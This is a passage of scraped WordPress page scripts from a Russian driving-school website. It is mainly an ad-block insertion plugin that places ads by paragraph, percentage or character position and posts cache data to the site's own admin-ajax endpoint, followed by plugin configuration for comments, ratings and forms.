                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"2144"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 